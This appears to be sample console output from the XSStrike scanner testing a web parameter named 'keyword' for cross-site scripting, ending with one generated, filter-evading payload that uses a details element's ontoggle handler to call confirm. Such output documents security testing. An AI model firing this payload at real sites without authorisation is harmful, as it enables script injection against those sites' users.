 XSStrike v3.1.4
[~] Checking for DOM vulnerabilities
[+] WAF Status: Offline
[!] Testing parameter: keyword
[!] Reflections found: 2
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 6168
------------------------------------------------------------
[+] Payload: <dETAILS%0dOntogglE%0a=%0a[8].find(confirm)//
[!] Efficiency: 100
[!] Confidence: 10